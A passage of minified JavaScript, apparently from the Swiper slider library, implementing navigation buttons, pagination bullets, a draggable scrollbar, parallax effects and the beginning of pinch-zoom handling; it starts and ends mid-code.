r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const 